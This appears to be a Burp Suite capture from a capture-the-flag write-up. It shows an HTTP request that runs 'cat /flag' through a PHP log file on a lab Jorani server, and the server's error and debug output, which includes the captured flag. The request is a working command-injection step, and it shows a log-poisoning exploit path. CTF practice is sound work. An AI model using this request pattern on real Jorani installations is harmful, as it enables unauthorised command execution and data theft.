 Pretty Raw Hex \n
GET /pages/view/log-2024-11-10?1=cat+/flag HTTP/1.1
Host: eci-2zebxzhl8gs3kokvbs0e.cloudeci1.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
X-REQUESTED-WITH: XMLHttpRequest
Cookie: csrf_cookie_jorani=032db15b98aa9338f9cea39fff128d04; jorani_session=
75366a2a45ef05e2907977c09fccf7c71012adde
Connection: close
Response
Pretty Raw Hex Render MarkInfo
A PHP Error was encountered
</h4>
180
181 <p>
Severity: Warning
</p>
182 <p>
Message:  shell_exec(): Cannot execute a blank command
</p>
183 <p>
Filename: logs/log-2024-11-10.php
</p>
184 <p>
Line Number: 44
</p>
185
186
187 </div>
DEBUG - 2024-11-10 08:07:03 --> UTF-8 Support Enabled
188 DEBUG - 2024-11-10 08:07:03 --> Global POST, GET and COOKIE data sanitized
189 DEBUG - 2024-11-10 08:07:03 --> Session: "sess_save_path" is empty; using BC
fallback to "sess_table_name".
190 DEBUG - 2024-11-10 08:07:03 --> Session class already loaded. Second attempt
ignored.
191 DEBUG - 2024-11-10 08:07:03 --> Session class already loaded. Second attempt
ignored.
192 ERROR - 2024-11-10 08:07:03 --> {controllers/session/login} Invalid login id
password for user=flag{cb7d89e1-cc75-432e-aaeb-c10a3a19d11f}DEBUG - 2024-11-
08:07:49 --> UTF-8 Support Enabled
193 DEBUG - 2024-11-10 08:07:49 --> Global POST, GET and COOKIE data sanitized
194 DEBUG - 2024-11-10 08:07:49 --> Session: "sess_save_path" is empty; using BC
fallback to "sess_table_name".
195 DEBUG - 2024-11-10 08:07:49 --> Session class already loaded. Second attempt
ignored.
196 DEBUG - 2024-11-10 08:07:49 --> Session class already loaded. Second attempt
ignored.